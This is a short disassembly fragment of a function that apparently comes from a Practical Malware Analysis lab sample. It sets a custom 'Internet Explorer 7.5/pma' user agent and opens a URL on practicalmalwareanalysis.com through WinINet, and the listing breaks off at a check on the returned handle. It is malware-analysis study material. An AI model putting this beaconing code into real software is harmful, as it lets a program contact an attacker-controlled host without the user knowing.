 sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D